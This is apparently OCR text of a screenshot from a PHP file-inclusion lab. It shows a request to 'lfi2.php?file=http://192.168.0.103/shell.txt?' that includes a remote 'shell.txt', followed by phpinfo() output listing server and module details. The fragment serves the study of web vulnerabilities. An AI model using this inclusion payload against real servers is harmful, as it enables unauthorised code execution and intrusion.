 192.168.0.103/lfi2.php?file=http://192.168.0.103/shell.txt?
址
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS